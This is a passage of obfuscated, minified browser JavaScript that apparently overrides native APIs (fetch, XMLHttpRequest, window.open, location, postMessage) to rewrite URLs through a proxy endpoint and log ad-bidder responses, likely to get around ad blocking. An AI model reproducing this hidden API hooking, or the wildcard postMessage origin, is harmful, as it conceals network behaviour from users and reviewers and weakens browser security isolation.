vR[zQ(0xb41)]))return'';const vm=b9['A'][zQ(0xfc8)](vR)[zQ(0x127)][zQ(0xfc8)][zQ(0xe04)](vL);return(0x0,bH['_'])(vm)?(0x0,bH['ks'])(vm):vm;})());if(this instanceof vR[zg(0xb41)]&&zg(0xcd3)===this[zg(0xf81)][zg(0xec2)]()&&vL instanceof vR[zg(0xc39)]){const vm=b9['A'][zg(0xfc8)](vR)[zg(0x76e)][zg(0xfc8)][zg(0xe04)](vL);b9['A'][zg(0xfc8)](vR)[zg(0x76e)][zg(0xac3)][zg(0xe04)](vL,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vm}));}return vV&&ar(vR,vV),vL instanceof vR[zg(0x567)]&&vL[zg(0x36b)](zg(0x4c7))&&ar(vR,vL[zg(0x4c7)]),b9['A'][zg(0xfc8)](vR)[zg(0xefb)][zg(0xe04)](this,vL);}),aS(vR,KP(0x762),KP(0xbd7),function(vL){const zD=KP;for(var vV=arguments[zD(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];if(this instanceof vR[zD(0xb41)]&&zD(0xcd3)===this[zD(0xf81)][zD(0xec2)]()&&vL instanceof vR[zD(0xc39)]){const vC=b9['A'][zD(0xfc8)](vR)[zD(0x76e)][zD(0xfc8)][zD(0xe04)](vL);return b9['A'][zD(0xfc8)](vR)[zD(0x76e)][zD(0xac3)][zD(0xe04)](vL,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vC})),b9['A'][zD(0xfc8)](vR)[zD(0xb6b)][zD(0xe04)](this,vL,...vm);}return b9['A'][zD(0xfc8)](vR)[zD(0xb6b)][zD(0xe04)](this,vL,...vm);}),aA(vR,KP(0x762),KP(0xb68),{'get':function(){const zB=KP;for(var vL=arguments[zB(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zB(0xfc8)](vR)[zB(0x76e)][zB(0xfc8)][zB(0xe04)](this,...vV);return this instanceof vR[zB(0xb41)]&&zB(0xcd3)===this[zB(0xf81)][zB(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(){const zF=KP;let vL=arguments[zF(0x218)]<=0x0?void 0x0:arguments[0x0];return this instanceof vR[zF(0xb41)]&&zF(0xcd3)===this[zF(0xf81)][zF(0xec2)]()&&(vL=(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL})),b9['A'][zF(0xfc8)](vR)[zF(0x76e)][zF(0xac3)][zF(0xe04)](this,vL);}}),aA(vR,KP(0x762),KP(0x16c),{'get':function(){const zd=KP;for(var vL=arguments[zd(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zd(0xfc8)](vR)[zd(0xa31)][zd(0xfc8)][zd(0xa6f)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[zd(0xc2a)]:vP;}}),aA(vR,KP(0x8ca),KP(0x4c7),{'get':function(){const zW=KP;for(var vL=arguments[zW(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zW(0xfc8)](vR)[zW(0xae1)][zW(0xfc8)][zW(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[zW(0xc2a)]),vP;}});const vT=[KP(0x5f2),KP(0x87d),KP(0x576),KP(0xad2),KP(0xf50),KP(0x12f),KP(0x608),KP(0x42a),KP(0xa45),KP(0x26e),KP(0xa33),KP(0x5cf),KP(0x139),KP(0xf93)][KP(0x38c)](vL=>'.'+vL+'/');aA(vR,KP(0x80d),KP(0x3c8),{'get':function(){const ze=KP;for(var vL=arguments[ze(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][ze(0xfc8)](vR)[ze(0x25f)][ze(0xfc8)][ze(0xe04)](this,...vV),vC=b9['A'][ze(0xfc8)](vR)[ze(0xae1)][ze(0xfc8)][ze(0xe04)](this,...vV);return(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[ze(0xc2a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ze(0x569)](vC)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ze(0x569)](vC)||vT[ze(0x11e)](H0=>vC[ze(0x958)](H0))||vC[ze(0x950)](ze(0xb51))>=0x0)&&(vP=0x0),vP;}}),aA(vR,KP(0x80d),KP(0x8f7),{'get':function(){const zn=KP;for(var vL=arguments[zn(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zn(0xfc8)](vR)[zn(0x22e)][zn(0xfc8)][zn(0xe04)](this,...vV),vC=b9['A'][zn(0xfc8)](vR)[zn(0xae1)][zn(0xfc8)][zn(0xe04)](this,...vV);return(0x0,b0['EW'])(vC)&&(vC=(0x0,b0['sH'])(vC)[zn(0xc2a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zn(0x569)](vC)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zn(0x569)](vC)||vT[zn(0x11e)](H0=>vC[zn(0x958)](H0))||vC[zn(0x950)](zn(0xb51))>=0x0)&&(vP=0x0),vP;}}),aS(vR,KP(0x3b1),KP(0x529),function(vL){const zu=KP,vV=aK({'_window':vR,'protectUrlContext':vw,'html':vL});return b9['A'][zu(0xfc8)](vR)[zu(0x994)][zu(0xe04)](this,vV);});const vj=[KP(0x93d),KP(0xeca),KP(0x60e),KP(0x3a2)];aS(vR,KP(0xc08),KP(0x569),function(vL){const zw=KP;return!!ag(vL,new URL(b1['A'][zw(0x88d)])[zw(0x418)])||b9['A'][zw(0xfc8)](vR)[zw(0x638)][zw(0xe04)](this,vL);},function(vL){const zR=KP;return zR(0xa73)!==this[zR(0x782)]&&zR(0xe37)!==this[zR(0x782)]&&!!vj[zR(0x11e)](vV=>ag(this[zR(0x782)],vV));}),aS(vR,KP(0xc08),KP(0x855),function(vL){const zJ=KP,vV=(0x0,b0['sH'])(vL)[zJ(0xc2a)];return b9['A'][zJ(0xfc8)](vR)[zJ(0x225)][zJ(0xe04)](this,vV);},function(vL,vV){const zS=KP;return!0x0!==(null==vV?void 0x0:vV[zS(0x43c)])&&!(zS(0x648)!=typeof vL||!vL[zS(0x7e2)](zS(0x991))&&!vL[zS(0x7e2)](zS(0x8f1))||!(0x0,b0['EW'])(vL));}),aA(vR,KP(0x654),KP(0xa3f),{'get':function(){const zA=KP;for(var vL=arguments[zA(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zA(0xfc8)](vR)[zA(0x933)][zA(0xfc8)][zA(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[zA(0xc2a)]:vP;}}),aS(vR,KP(0xd2e),KP(0xcdf),function(vL,vV){const zT=KP,vm=vL[zT(0x8d2)](),vP=((()=>{const zj=zT;if(vm[zj(0x7e2)](zj(0x991))||vm[zj(0x7e2)](zj(0x8f1)))return(0x0,b0['EW'])(vm)?vm:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][zj(0xc57)],'endpoint':b1['A'][zj(0x88d)]});{const vC=b9['A'][zj(0xfc8)](vR)[zj(0xa31)][zj(0xfc8)][zj(0xa6f)](vR[zj(0x5f8)]);return(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][zj(0xc57)],'baseUrl':vC,'endpoint':b1['A'][zj(0x88d)]});}})());return b9['A'][zT(0xfc8)](vR)[zT(0xd3f)][zT(0xe04)](this,vP,vV);}),aS(vR,KP(0xfba),KP(0x993),function(vL,vV){const zZ=KP;try{const vm=new vR[(zZ(0x200))](b1['A'][zZ(0x88d)])[zZ(0x418)];if(zZ(0x1fb)===vL[zZ(0x8d2)]()&&'\x0a'===vV&&this[zZ(0xb66)](vm)&&(0x0,b0['EW'])(vR[zZ(0x5d0)][zZ(0xdd6)])){const vP=new vR[(zZ(0x200))]((0x0,b0['sH'])(vR[zZ(0x5d0)][zZ(0xdd6)])[zZ(0xc2a)]);if((zZ(0x552)===vP[zZ(0x418)]||zZ(0x4c3)===vP[zZ(0x418)])&&vP[zZ(0xa55)][zZ(0x7e2)](zZ(0x2bf))&&vP[zZ(0xa55)][zZ(0xb66)](zZ(0xdc6))){const vC=b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](vC,vm,vP[zZ(0x418)]);}}}catch(H0){return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}try{if((0x0,b0['EW'])(this)){const H1=(0x0,b0['sH'])(this)[zZ(0xc2a)];return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](H1,vL,vV);}return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}catch(H2){return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}},function(vL,vV){const zo=KP;try{if(zo(0x648)==typeof this&&(this[zo(0x7e2)](zo(0x991))||this[zo(0x7e2)](zo(0x8f1)))&&b0['ht'][zo(0x11e)](vm=>ag(this,'/'[zo(0x754)](vm,'/'))))return!0x0;if(zo(0x1fb)===vL[zo(0x8d2)]()&&'\x0a'===vV&&zo(0x648)==typeof this&&this[zo(0xb66)](new vR[(zo(0x200))](b1['A'][zo(0x88d)])[zo(0x418)]))return!0x0;}catch(vm){}return!0x1;},{'throwError':!0x1}),aS(vR,KP(0xfb1),KP(0x55c),async function(vL,vV){const zq=KP;let vm,vP,vC;aq(vR,vL)?{protectedInput:vm,originalUrl:vP,additionalHeaders:vC}=await aL(vR,vw,vL):{protectedInput:vm,originalUrl:vP,additionalHeaders:vC}=aY(vR,vw,vL);for(var H0=arguments[zq(0x218)],H1=new Array(H0>0x2?H0-0x2:0x0),H2=0x2;H2<H0;H2++)H1[H2-0x2]=arguments[H2];if((vw[zq(0x304)][zq(0xb66)](zq(0x6f1))||vw[zq(0x304)][zq(0xb66)](zq(0x873)))&&(vP[zq(0x958)](zq(0x3d8))||vP[zq(0x958)](zq(0x98a)))){const {wnd:H5}=(function(){const zY=zq;let H6=vR,H7=document;for(;H6!==vR[zY(0xc33)];)try{H7=H6[zY(0x844)][zY(0x5f8)],H6=H6[zY(0x844)][zY(0xd5d)];}catch(H8){break;}return{'wnd':H6,'doc':H7};}());if(vR!==H5)return H5[zq(0x55c)][zq(0xe04)](H5,vP,vV,...H1);}vV=aV(vm,vV,vC);const H3=vo(vP);if(zq(0xb53)===H3||zq(0xf09)===H3){const H6=new URL(vP)[zq(0xc1b)][zq(0xfc8)](zq(0x98d));!function(H7,H8,H9,Hb,Ha){const zy=zq;bw(H7,zy(0xa32),(arguments[zy(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[zy(0xac3)](zy(0xe44),H8)[zy(0xac3)](zy(0x1bc),H9)[zy(0xac3)](zy(0x9dc),Hb)[zy(0xac3)](zy(0x324),Ha[zy(0x8d2)]()));}(vw,window[zq(0xa15)],zq(0x187),null!=H6?H6:'',zq(0xf09)===H3);}const H4=b9['A'][zq(0xfc8)](vR)[zq(0x6f4)][zq(0xe04)](this,vm,vV,...H1);if(H3){const H7=await H4,H8=await H7[zq(0x7be)]()[zq(0xf60)]();return b4['A'][zq(0x9d7)](zq(0x50f)[zq(0x754)](H3,')'),vP,H8),H7;}return H4;}),aS(vR,KP(0xfb1),KP(0x221),function(vL,vV){const zL=KP;if(aq(vR,vL))throw new TypeError(zL(0xc6f));const {protectedInput:vm,additionalHeaders:vP}=aY(vR,vw,vL);vV=aV(vm,vV,vP);for(var vC=arguments[zL(0x218)],H0=new Array(vC>0x2?vC-0x2:0x0),H1=0x2;H1<vC;H1++)H0[H1-0x2]=arguments[H1];return b9['A'][zL(0xfc8)](vR)[zL(0xf57)][zL(0xe04)](this,vm,vV,...H0);},null,{'throwError':!0x0}),aA(vR,KP(0xfb1),KP(0x805),{'get':function(){const zV=KP;for(var vL,vV=arguments[zV(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][zV(0xfc8)](vR)[zV(0xb1e)],H0=(null===(vL=vC[zV(0xfc8)])||void 0x0===vL?void 0x0:vL[zV(0xe04)](this,...vm))||vC[zV(0xb86)];return new Proxy(H0,{'get':function(H1,H2,H3){const zm=zV;let H4=H1[H2];if(H4||zm(0x648)!=typeof H2||(H4=H1[(0x0,bH['md'])(H2)]),!H4)return H4;if(zm(0xabd)==typeof H4)return b9['A'][zm(0xfc8)](vR)[zm(0x8e4)][zm(0xe04)](H4[zm(0x411)])[zm(0x958)](zm(0xa5b))?H4[zm(0x411)](H1):H4;if(!au(H4))return H4;if(H4&&H4[zm(0xfb1)]&&H4 instanceof H4[zm(0xfb1)]&&H4[zm(0x80c)]){const H5=H4[zm(0x80c)][zm(0xb81)](zm(0x30c));H5&&zm(0x8b9)!==H5&&zm(0xb03)!==H5&&!H5[zm(0x7e2)](zm(0xca8))||(H4[zm(0xcb4)]||(H4[zm(0xcb4)]=!0x0,bY(H4[zm(0xd5d)]),a5(H4[zm(0xd5d)]),bG[zm(0x745)](H4[zm(0xd5d)])),ad(H4[zm(0xd5d)]),aW(vw,H4[zm(0xd5d)]));}return H4;}});}}),aA(vR,KP(0xfb1),KP(0x4c7),{'get':function(){const zP=KP;for(var vL=arguments[zP(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zP(0xfc8)](vR)[zP(0xa1b)][zP(0xfc8)][zP(0xe04)](this,...vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const zC=KP;(0x0,bH['_'])(vL)||(vL=(0x0,bH['md'])(vL));for(var vV=arguments[zC(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zC(0xfc8)](vR)[zC(0xa1b)][zC(0xac3)][zC(0xe04)](this,vL,...vm);}}),(0x0,b0['Vp'])(vw)&&aA(vR,KP(0x717),KP(0x46a),{'get':function(){const M0=KP;for(var vL=arguments[M0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][M0(0xfc8)](vR)[M0(0x907)][M0(0xfc8)][M0(0xe04)](this,...vV);},'set':function(vL){const M1=KP;if(M1(0x1e2)===b9['A'][M1(0xfc8)](vR)[M1(0x52a)][M1(0xfc8)][M1(0xe04)](this)[M1(0xec2)]()){var vV;const vm=as(vw,vL);vL=null!==(vV=null==vm?void 0x0:vm[M1(0xeed)])&&void 0x0!==vV?vV:'';}b9['A'][M1(0xfc8)](vR)[M1(0x907)][M1(0xac3)][M1(0xe04)](this,vL);}}),aS(vR,KP(0xfb1),KP(0x437),function(vL,vV,vm){const M2=KP;if(vm){const H0=vm[M2(0xd10)](',')[M2(0x38c)](H1=>{const M3=M2;if(H1[M3(0x958)](M3(0x309))){const H2=H1[M3(0xd10)]('=')[0x1];return M3(0x309)[M3(0x754)](af(vw,H2,b9['A'][M3(0xfc8)](vR)[M3(0xa31)][M3(0xfc8)][M3(0xa6f)](vR[M3(0x5f8)])));}return H1;});vm=H0[M2(0x558)](',');}if([M2(0xb03)][M2(0x958)](vL)){const H1=b9['A'][M2(0xfc8)](vR)[M2(0x862)][M2(0xe04)](this,vL,vV,vm);return new Proxy(H1,{'get':function(H2,H3){const M4=M2;return M4(0x5d0)===H3?new Proxy(H2[M4(0x5d0)],{'set':function(H4,H5,H6){const M5=M4;if(M5(0xdd6)===H5){const H7=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H6,'kind':b0['MN'][M5(0x492)],'baseUrl':b9['A'][M5(0xfc8)](vR)[M5(0xa31)][M5(0xfc8)][M5(0xa6f)](vR[M5(0x5f8)]),'endpoint':b1['A'][M5(0x88d)]});return bL(vR,H1,H7,vm),H4[H5]=H7;}return H4[H5]=H6;}}):H2[H3];}});}var vP;vL&&M2(0x648)==typeof vL&&(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][M2(0x492)],'baseUrl':b9['A'][M2(0xfc8)](vR)[M2(0xa31)][M2(0xfc8)][M2(0xa6f)](vR[M2(0x5f8)]),'endpoint':b1['A'][M2(0x88d)],'extra':{'sourceFrameOrigin':null===(vP=ao(vR))||void 0x0===vP?void 0x0:vP[M2(0x700)]}}));let vC=vR;for(;bZ(vC,M2(0xe47),M2(0x407),{'url':vL,'target':vV,'windowFeatures':vm,'name':vR[M2(0x4c7)]}),vC!==vR[M2(0xc33)];)vC=vC[M2(0x844)][M2(0xd5d)];return vR;});const vZ={'gpt':KP(0xc31),'gpt_limited':KP(0xf31),'adsense':KP(0x72c),'aps':KP(0xfb9),'prebid_sovrn':KP(0xea8),'prebid_sharethrough':KP(0xba7),'prebid_yieldmo':KP(0x383),'prebid_triplelift':KP(0x95e),'prebid_minutemedia':KP(0x86d),'prebid_kueezrtb':KP(0x52e),'prebid_vidazoo':KP(0xc83),'prebid_adagio':KP(0x45e),'prebid_onetag':KP(0xfa0),'prebid_criteo':KP(0xf02),'prebid_appnexus':KP(0x704),'prebid_adtelligent':KP(0x58e),'prebid_rubicon':KP(0xaea),'prebid_smartadserver':KP(0xe20),'prebid_nextmillennium':KP(0x743),'prebid_trustedstack':KP(0xec0),'prebid_orbidder':KP(0x871),'prebid_grid_criteo':KP(0x37c),'prebid_visx':KP(0x427),'prebid_equativ':KP(0x603),'prebid_pubmatic':KP(0xf2d),'prebid_yieldlab':KP(0xab2)};function vo(vL){const M6=KP;for(const vV in vZ)if(vZ[vV]&&vL[M6(0x7e2)](vZ[vV]))return vV;return'';}var vq;aS(vR,KP(0x3f6),KP(0x437),function(vL,vV){const M7=KP,vm=vV;let vP='';const vC=b9['A'][M7(0xfc8)](vR)[M7(0xa31)][M7(0xfc8)][M7(0xa6f)](vR[M7(0x5f8)]),{additionalHeaders:H0,url:H1}=ay(vR,0x0,M7(0x648)==typeof vV?(0x0,b0['Xz'])(vV,vC):vV);M7(0x648)==typeof(vV=M7(0x648)==typeof vV?H1[M7(0xdd6)]:H1)?(vP=vo(vV),(0x0,b0['EW'])(vV)||(vV=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':b0['MN'][M7(0xc57)],'baseUrl':vC,'endpoint':b1['A'][M7(0x88d)]}))):vV instanceof vR[M7(0x200)]&&(vP=vo(vV[M7(0xdd6)]),(0x0,b0['EW'])(vV[M7(0xdd6)])||((vV=new vR[(M7(0x200))](vV))[M7(0xdd6)]=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV[M7(0xdd6)],'kind':b0['MN'][M7(0xc57)],'baseUrl':vC,'endpoint':b1['A'][M7(0x88d)]}))),vP&&b9['A'][M7(0xfc8)](vR)[M7(0x6cb)][M7(0xe04)](this,M7(0xe2c),()=>{const M8=M7;0x4===this[M8(0x942)]&&b4['A'][M8(0x9d7)](M8(0x50f)[M8(0x754)](vP,')'),vm,this[M8(0xa66)]);});for(var H2=arguments[M7(0x218)],H3=new Array(H2>0x2?H2-0x2:0x0),H4=0x2;H4<H2;H4++)H3[H4-0x2]=arguments[H4];const H5=b9['A'][M7(0xfc8)](vR)[M7(0x496)][M7(0xe04)](this,vL,vV,...H3);for(const [H6,H7]of Object[M7(0x8cb)](H0))this[M7(0x9a3)](M7(0x1ea)[M7(0x754)](H6),aB(H7));return H5;}),aA(vR,KP(0x3f6),KP(0xf3e),{'get':function(){const M9=KP;for(var vL=arguments[M9(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][M9(0xfc8)](vR)[M9(0xdd8)][M9(0xfc8)][M9(0xe04)](this,...vV);return vP&&(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[M9(0xc2a)]:vP;}}),aS(vR,KP(0x3f6),KP(0x19f),function(){const Mb=KP;for(var vL=arguments[Mb(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][Mb(0xfc8)](vR)[Mb(0xc36)][Mb(0xe04)](this,...vV);}),aS(vR,KP(0x921),KP(0xa96),function(vL,vV,vm){const Ma=KP;return vm&&(vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][Ma(0xc57)],'baseUrl':b9['A'][Ma(0xfc8)](vR)[Ma(0xa31)][Ma(0xfc8)][Ma(0xa6f)](vR[Ma(0x5f8)]),'endpoint':b1['A'][Ma(0x88d)]})),b9['A'][Ma(0xfc8)](vR)[Ma(0x42b)][Ma(0xe04)](this,vL,vV,vm);}),aJ(vR,KP(0xfbc),function(vL,vV,vm){const Mv=KP,vP=vV&&vV[Mv(0x958)](Mv(0x665))?(0x0,ab['oY'])({'protectUrlContext':vw,'value':vV}):vV;return new(b9['A'][Mv(0xfc8)](vR))[(Mv(0xfbc))](vL,vP,vm);}),aJ(vR,KP(0xdaa),function(vL,vV){const MH=KP;return vL?new(b9['A'][MH(0xfc8)](vR))[(MH(0xdaa))]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][MH(0xa17)],'baseUrl':b9['A'][MH(0xfc8)](vR)[MH(0xa31)][MH(0xfc8)][MH(0xa6f)](vR[MH(0x5f8)]),'endpoint':b1['A'][MH(0x88d)]}),vV):new(b9['A'][MH(0xfc8)](vR))[(MH(0xdaa))](vL,vV);}),vR[KP(0x15b)]=aR(vR,KP(0xd5d),KP(0x5d0),{'get':function(vL,vV){const MO=KP,vm=vR[MO(0x5d0)][vV];if(MO(0x648)==typeof vV&&[MO(0xdd6),MO(0x148),MO(0x418),MO(0x700),MO(0x55e),MO(0xc11),MO(0x587),MO(0x652),MO(0xa55)][MO(0x958)](vV)){const vP=vR[MO(0x5d0)][MO(0xdd6)],vC=new URL(vP);return new URL((0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[MO(0xc2a)]:vP)[vV]||vC[vV];}return MO(0x64e)===vV?vR[MO(0x5d0)][vV]:MO(0x8d2)===vV?function(){const MG=MO,H0=vR[MG(0x5d0)][MG(0xdd6)];return(0x0,b0['EW'])(H0)?(0x0,b0['sH'])(H0)[MG(0xc2a)]:H0;}:MO(0xabd)==typeof vm?vm[MO(0x411)](vR[MO(0x5d0)]):vm;},'set':function(vL,vV,vm){const Ms=KP;return vR[Ms(0x5d0)][vV]=vm,!0x0;}}),vR[KP(0x5f8)][KP(0x15b)]=aR(vR,KP(0x5f8),KP(0x5d0),{'get':function(vL,vV){const Mx=KP,vm=vR[Mx(0x5f8)][Mx(0x5d0)][vV];if(Mx(0x648)==typeof vV&&[Mx(0xdd6),Mx(0x148),Mx(0x418),Mx(0x700),Mx(0x55e),Mx(0xc11),Mx(0x587),Mx(0x652),Mx(0xa55)][Mx(0x958)](vV)){const vP=vR[Mx(0x5f8)][Mx(0x5d0)][Mx(0xdd6)];return new URL((0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[Mx(0xc2a)]:vP)[vV];}return Mx(0x64e)===vV?vR[Mx(0x5f8)][Mx(0x5d0)][vV]:Mx(0x8d2)===vV?function(){const MX=Mx,vC=vR[MX(0x5f8)][MX(0x5d0)][MX(0xdd6)];return(0x0,b0['EW'])(vC)?(0x0,b0['sH'])(vC)[MX(0xc2a)]:vC;}:Mx(0xabd)==typeof vm?vm[Mx(0x411)](vR[Mx(0x5f8)][Mx(0x5d0)]):vm;},'set':function(vL,vV,vm){const Mr=KP;return vR[Mr(0x5f8)][Mr(0x5d0)][vV]=vm,!0x0;}}),vR[KP(0x7b8)]=aR(vR,KP(0xd5d),KP(0x844),(vq=vR,{'get':function(vL,vV){const ME=KP;if(ME(0x7b8)===vV)return vq[ME(0x844)][ME(0x844)]===vq[ME(0x844)]?vq[ME(0x7b8)]:vq[ME(0x844)][ME(0x844)];if(ME(0x15b)===vV)return vq[ME(0x844)][ME(0x5d0)];const vm=vq[ME(0x844)][vV];return ME(0xce0)===vV?function(vP,vC){const Mh=ME;for(var H0=arguments[Mh(0x218)],H1=new Array(H0>0x2?H0-0x2:0x0),H2=0x2;H2<H0;H2++)H1[H2-0x2]=arguments[H2];return vq[Mh(0x844)][Mh(0xce0)](vP,'*',...H1);}:ME(0xabd)==typeof vm&&vm[ME(0x411)][ME(0x8d2)]()[ME(0x958)](ME(0xa5b))?vm[ME(0x411)](vq[ME(0x844)]):vm;},'set':function(vL,vV,vm){const Mf=KP;return vq[Mf(0x844)][vV]=vm,!0x0;}})),Object[KP(0xba5)](vR)[KP(0xdcd)](vL=>{const Mt=KP;try{if(!vL[Mt(0x7e2)](Mt(0x685))||!vL[Mt(0xb66)](Mt(0xb41)))return;const vV=[Mt(0xc8b),Mt(0x1e6)];for(const vm of vV){const vP=vR[Mt(0xc30)][Mt(0x34f)](vR[vL][Mt(0x289)],vm);vP&&vR[Mt(0xc30)][Mt(0xf49)](vR[vL][Mt(0x289)],vm,{'get':function(){const Mk=Mt;for(var vC=arguments[Mk(0x218)],H0=new Array(vC),H1=0x0;H1<vC;H1++)H0[H1]=arguments[H1];let H2=vP[Mk(0xfc8)][Mk(0xe04)](this,...H0);return Mk(0x648)==typeof H2&&H2[Mk(0x7e2)](Mk(0xaf8))&&(H2=H2[Mk(0x620)](0x3)),H2;},'set':function(vC){const Mc=Mt;Mc(0x648)!=typeof vC&&Mc(0x575)!=typeof vC||(vC=Mc(0xaf8)+vC);const H0=vP[Mc(0xfc8)][Mc(0xe04)](this);for(var H1=arguments[Mc(0x218)],H2=new Array(H1>0x1?H1-0x1:0x0),H3=0x1;H3<H1;H3++)H2[H3-0x1]=arguments[H3];return H0===vC?vC:vP[Mc(0xac3)][Mc(0xe04)](this,vC,...H2);}});}}catch(vC){}});},aR=function(vw,vR,vJ,vS){const Ml=Uv;let vA=arguments[Ml(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return vw[vR]&&vw[vR][vJ]?new Proxy({},{'get':function(vT,vj){const MN=Ml;try{for(var vZ=arguments[MN(0x218)],vo=new Array(vZ>0x2?vZ-0x2:0x0),vq=0x2;vq<vZ;vq++)vo[vq-0x2]=arguments[vq];if(vS&&vS[MN(0xfc8)]&&aj[MN(0xe04)](this,vw,vR,vJ,vA,null,null))return vS[MN(0xfc8)][MN(0xe04)](vT,vT,vj,...vo);{const vY=vw[vR][vJ][vj];return MN(0xabd)==typeof vY?vY[MN(0x411)](vw[vR][vJ]):vY;}}catch(vy){b4['A'][MN(0x9d7)](MN(0xc2f)+vR+'.'+vJ+'.'+vj[MN(0x8d2)](),vy[MN(0x68f)]);const vL=vw[vR][vJ][vj];return MN(0xabd)==typeof vL?vL[MN(0x411)](vw[vR][vJ]):vL;}},'set':function(vT,vj,vZ){const MU=Ml;try{for(var vo=arguments[MU(0x218)],vq=new Array(vo>0x3?vo-0x3:0x0),vY=0x3;vY<vo;vY++)vq[vY-0x3]=arguments[vY];return vS&&vS[MU(0xac3)]&&aj[MU(0xe04)](this,vw,vR,vJ,vA,null,null)?vS[MU(0xac3)][MU(0xe04)](vT,vT,vj,vZ,...vq):(vw[vR][vJ][vj]=vZ,!0x0);}catch(vy){return b4['A'][MU(0x9d7)](MU(0x6b5)+vR+'.'+vJ+'.'+vj[MU(0x8d2)]()+'='+vZ[MU(0x8d2)](),vy[MU(0x68f)]),vw[vR][vJ][vj]=vZ,!0x0;}}}):null;},aJ=function(vw,vR,vJ){const MK=Uv;let vS=arguments[MK(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;vw[vR]&&vw[vR][MK(0x289)]&&(vw[vR]=function(){const Mi=MK;for(var vA=arguments[Mi(0x218)],vT=new Array(vA),vj=0x0;vj<vA;vj++)vT[vj]=arguments[vj];try{return vJ&&aj[Mi(0xe04)](this,vw,vR,Mi(0x284),vS,null,null,...vT)?vJ[Mi(0xe04)](this,...vT):new(b9['A'][Mi(0xfc8)](vw))[vR](...vT);}catch(vZ){return b4['A'][Mi(0x9d7)](Mi(0xb90)+vR+Mi(0xd97),vZ[Mi(0x68f)],...vT),new(b9['A'][Mi(0xfc8)](vw))[vR](...vT);}},Object[MK(0xf49)](vw[vR],MK(0x4c7),{'value':vR}),Object[MK(0xf49)](vw[vR],MK(0xd15),{'value':!0x0}),vw[vR][MK(0x289)]=b9['A'][MK(0xfc8)](vw)[vR+MK(0xec5)]);},aS=function(vw,vR,vJ,vS){const MI=Uv;let vA=arguments[MI(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,vT=arguments[MI(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!b9['A'][MI(0xfc8)](vw)[vR+'_'+vJ])return;const vj=MI(0xd5d)===vR[MI(0xec2)]()?vw:MI(0x5f8)===vR?vw[MI(0x5f8)]:MI(0x77c)===vR?vw[MI(0x77c)]:vw[vR][MI(0x289)],vZ=function(){const Mz=MI;for(var vq=arguments[Mz(0x218)],vY=new Array(vq),vy=0x0;vy<vq;vy++)vY[vy]=arguments[vy];try{return 